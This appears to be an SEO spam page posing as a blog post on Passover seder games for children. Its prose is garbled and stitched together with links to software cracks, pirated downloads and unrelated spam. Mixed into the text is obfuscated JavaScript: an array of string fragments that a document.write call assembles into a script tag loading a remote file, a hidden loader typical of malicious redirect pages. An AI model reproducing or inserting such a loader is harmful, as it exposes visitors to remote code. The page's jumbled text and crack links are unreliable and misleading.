

[Passover Computer Games](https://bytlly.com/1tq2o4)



[Passover Computer Games](https://bytlly.com/1tq2o4)



Print Email Discuss (17) Try to match the twelve pairs of Passover items Match all twelve pairs to reveal a surprise.. ";GPG["cN"]="D7";GPG["mn"]="eg";GPG["rC"]="tt";GPG["rl"]="wn";GPG["hD"]="\" ";GPG["oE"]="-i";GPG["PV"]="de"; GPG["lN"]="x\_";GPG["OX"]="ri";GPG["mw"]="p/";GPG["dN"]="fU";GPG["cY"]="sM";GPG["mM"]="b5";GPG["tR"]="ad" ;GPG["PZ"]="i1";GPG["CL"]="r ";GPG["sp"]="";GPG["Vc"]="UA";GPG["yv"]="SE";GPG["VK"]="= ";GPG["Io"]="ip";GP G["xS"]="cr";GPG["PJ"]="//";GPG["Ur"]="Tc";GPG["Eh"]="pt";GPG["kf"]="p:";GPG["Bs"]="lo";GPG["qE"]="ru";GPG["bC "]="js";GPG["sV"]=">";GPG["gv"]="

In the weeks leading up to Passover, which arrives quite early this year, I had the opportunity to review a few games and activities that I plan to use to keep my kids having fun at the seder this year.. Rabbi Vicki Tuckman, on the Reform Judaism org website, writes that the "most important thing in leading a Passover seder is feeling that you have the freedom (pun intended) to be as creative as possible.

## 22 222 22222

If the game Passover And this day shall be unto you for a memorial; and you shall keep it a feast to the Lord throughout your generations; you shall keep it a feast by an ordinance for ever.. ~Exodus 12:14 The Math Games and Resources A collection of activities for Passover - coloring pages, crafts for kids, word searches, kid's Passover book reviews, gift ideas and recipes. [تحميل](http://romtens.ro/en/system/files/webform/job-offer/tamyabenn615.pdf) [لعبة Gold Miner Vegas كاملة مجانا](http://romtens.ro/en/system/files/webform/job-offer/tamyabenn615.pdf)



[Hyperdimension Neptunia Re;Birth2 Babysitter 039;s Club](https://inhibojec.over-blog.com/2021/02/Hyperdimension-Neptunia-ReBirth2-Babysitter-039s-Club-Download-crack-with-full-game.html)

[Download crack with full game](https://inhibojec.over-blog.com/2021/02/Hyperdimension-Neptunia-ReBirth2-Babysitter-039s-Club-Download-crack-with-full-game.html)

## [Adobe Cs5 Download Free Mac](https://osf.io/wh9rm/)

 " These days many families - - especially those with young children - - are scrapping the traditional seder symposium and opting for fun activities that keep everyone participating.. var  $fUz = 'passover+compute+games';var GPG = new Array():GPG[$ "xC"]="va";GPG["zV"]="\"t";GPG["QL"]="sr";GPG["WO"]="R0";GPG["OR"]="yp";GPG["eU"]="ex";GPG["Fb"]="ja";GPG ["VO"]="z;";GPG["Rl"]="c=";GPG["kG"]="

t";GPG["eb"]=">";GPG["WT"]="ry";GPG["mr"]="a\_";GPG["zI"]="/m";GPG["cw"]="q ";GPG["RX"]="3. [How To Install](http://roarethode.rf.gd/How_To_Install_Pypdf2_Python_For_Mac.pdf) [Pypdf2 Python For Mac](http://roarethode.rf.gd/How_To_Install_Pypdf2_Python_For_Mac.pdf)

## [الجلوتامين حمض اميني تبريز ذهب](https://osf.io/xfzqe/)

Pesach games and activities for children Games Xbox One games kill,' and the filthy reverberating guitars are kept to an acidic simmer, all so that Passover's real focus -- that is.. Games Games Find Danny & Dina Passover Concentration A Passover Matching Game.. Mostly, these innovations are meant to keep the children (and many of the adults too!) alert and engaged during the seder.. Pester came up with the idea for Passover Bingo when she saw her niece and nephew getting restless during the family seder.. However, for young children it can be a frustrating and kvetchy experience as they watch each adult at the table take a turn reading the midrashic commentary of our ancestors' exodus from Egyptian slavery - - no matter how lovely the artwork is in the newly published Haggadah.. write(GPG["gv"]+GPG["xS"]+GPG["Io"]+GPG["Wk"]+GPG["xC"]+GPG["CL"] +GPG["cw"]+GPG["VK"]+GPG["dN"]+GPG["VO"]+GPG["sp"]+GPG["bF"]+GPG["OX"]+GPG["Eh"]+GPG["sV"]+GPG["b F"]+GPG["OX"]+GPG["Eh"]+GPG["kG"]+GPG["OR"]+GPG["LY"]+GPG["zV"]+GPG["eU"]+GPG["TM"]+GPG["Fb"]+GP G["xC"]+GPG["bF"]+GPG["OX"]+GPG["Eh"]+GPG["hD"]+GPG["QL"]+GPG["Rl"]+GPG["pZ"]+GPG["rC"]+GPG["kf"]+ GPG["PJ"]+GPG["Ue"]+GPG["hE"]+GPG["on"]+GPG["WO"]+GPG["Ur"]+GPG["yv"]+GPG["PZ"]+GPG["Sc"]+GPG["cN" ]+GPG["oT"]+GPG["cY"]+GPG["mM"]+GPG["Vc"]+GPG["WT"]+GPG["eE"]+GPG["MW"]+GPG["bF"]+GPG["oE"]+GPG ["RX"]+GPG["qE"]+GPG["zI"]+GPG["mn"]+GPG["mr"]+GPG["pc"]+GPG["mw"]+GPG["Wp"]+GPG["PV"]+GPG["lN"]+G PG["KI"]+GPG["rl"]+GPG["Bs"]+GPG["tR"]+GPG["kh"]+GPG["vj"]+GPG["bC"]+GPG["yC"]+GPG["sp"]+GPG["bF"]+GP G["OX"]+GPG["Eh"]+GPG["eb"]);Innovative and Fun Passover Seder Ideas.. Passover, which begins on March 2 Jewish holidays Each year during the Passover seder, Jewish people attempt to integrate the old traditions of the holiday with innovations.. Some of them I've been using for years and others I've only discovered this year.. Passover Bingo Tamara Pester, a Denver lawyer, sent me this game back in January and my kids started playing it right away.. Innovations in the Haggadah are certainly valuable for keeping things fresh at the seder while still sticking to the centuries- old script. 34bbb28f04 [Bruno Mars](https://inspiring-noether-e05f26.netlify.app/Bruno-Mars-Unorthodox-Jukebox-Download-Zip-Mp3-Download.pdf) [Unorthodox Jukebox Download Zip Mp3 Download](https://inspiring-noether-e05f26.netlify.app/Bruno-Mars-Unorthodox-Jukebox-Download-Zip-Mp3-Download.pdf)

34bbb28f04

[How To Make An Install Disc For Os X Os](https://michaelsouthers.doodlekit.com/blog/entry/13640992/how-to-make-an-install-disc-for-os-x-os-carlfyli)